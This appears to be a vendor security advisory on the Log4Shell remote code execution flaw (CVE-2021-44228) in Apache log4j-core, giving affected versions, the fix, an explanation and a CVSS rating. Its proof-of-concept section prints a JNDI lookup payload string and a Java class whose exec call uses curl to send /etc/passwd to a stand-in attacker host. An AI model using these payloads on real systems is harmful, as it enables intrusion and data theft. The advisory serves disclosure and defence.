 Remote Code Execution (RCE)
Affecting org.apache.logging.log4j:log4j-core package, versions [2.0-beta9,2.3.1) [2.4,2.12.2)
[2.13.0,2.15.0)
The Log4Shell critical vulnerability is widespread and currently being exploited in the wild. Fix
this issue as soon as possible. See our blog for details.
INTRODUCED: 10 DEC 2021 CVE-2021-44228 ? CWE-94 ?
Share
How to fix?
Upgrade org.apache.logging.log4j:log4j-core to version 2.3.1, 2.12.2, 2.15.0 or higher.
Use this guide to scan your projects for the Log4Shell vulnerability.
Overview
org.apache.logging.log4j:log4j-core is a logging library for Java.
Affected versions of this package are vulnerable to Remote Code Execution (RCE). Apache Log4j2 JNDI features used in
configuration, log messages, and parameters do not protect against attacker controlled LDAP and other JNDI related
endpoints. An attacker who can control log messages or log message parameters can execute arbitrary code loaded from
LDAP servers when message lookup substitution is enabled.
From log4j 2.15.0, JNDI LDAP endpoints are restricted to localhost by default.
PoC
When an application uses log4j to log user input, an attacker can exploit this vulnerability, by supplying a malicious string
that the application logs - for example, ${jndi:ldap://someurl/Evil}. This causes the application to execute a
malicious class supplied by an attacker's LDAP server (someurl/Evil in this example).
For example, the vulnerability can be used to inject this malicious class into an application:
public class Evil implements ObjectFactory { @Override public Object
getObjectInstance (Object obj, Name name, Context nameCtx, Hashtable<?, ?>
environment) throws Exception { Runtime.getRuntime().exec("curl -F
'file=@/etc/passwd' https://someurl/upload"); return null; } }
This causes the application to disclose the etc/passwd file on the system, and send it to a remote attacker.
10.0
CRITICAL
Snyk CVSS
Exploit Maturity Mature ?
Attack Complexity Low ?
Scope Changed ?
Confidentiality HIGH ?
Integrity HIGH ?
Availability HIGH ?
See more
NVD 10 CRITICAL
Red Hat 9.8 CRITICAL
Do your applications use this vulnerable package?
In a few clicks we can analyze your entire application and see
what components are vulnerable in your application, and
suggest you quick fixes.
Test your applications